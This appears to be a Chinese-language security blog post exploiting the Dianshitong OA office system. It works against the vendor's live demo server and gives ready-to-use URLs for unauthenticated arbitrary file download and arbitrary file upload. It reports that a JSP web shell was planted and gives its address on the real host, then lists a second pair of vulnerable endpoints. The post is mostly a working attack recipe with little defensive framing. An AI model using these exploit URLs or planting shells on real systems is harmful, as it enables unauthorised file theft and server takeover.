官网:http://www.ttyoa.com/WebDst/index.htm?TopMenu=sy

北京点石通科技有限公司,点石通OA办公自动化系统

官方演示:http://www.ttyoa.com/Main3/sy.jsp

下面就拿官方demo进行测试。





0x001 第一处任意文件下载



无需登录,文件下载,文件下载链:

http://www.ttyoa.com/Common/Js/UploadEx/do_download.jsp?UpLoadPath=/Common/Js/UploadEx/&FileName=do_download.jsp

已经下载do_download.jsp文件,我们来看看源码:

一目了然,从我们接受的的UpLoadPath和FileName,然后拼接,然后直接下载!!!





0x002 第一处任意文件上传拿shell



然后我们来下载当前目录下其他文件UploadFile.action.jsp

http://www.ttyoa.com/Common/Js/UploadEx/do_download.jsp?UpLoadPath=/Common/Js/UploadEx/&FileName=UploadFile.action.jsp

我们来分析一下这里的文件上传文件:



可以见到:

szNewFileSavePath和szFileName拼接后直接下载,这里的两个值就是我们传进来的,没有做任何过滤,导致任意上传!!





发送器如下,无需登陆:

成功上传jsp shell:



shell地址:http://www.ttyoa.com:80/OA/DB/404.jsp



0x003 第二处任意文件下载、任意文件上传

通过对此系统的分析,发现另外一处任意文件下载、任意文件上传

原理通上面下载上传的代码分析

文件下载页面:http://www.ttyoa.com/Common/Js/UploadCutPic/do_download.jsp

文件上传页面:http://www.ttyoa.com/Common/Js/UploadCutPic/UploadFile.action.jsp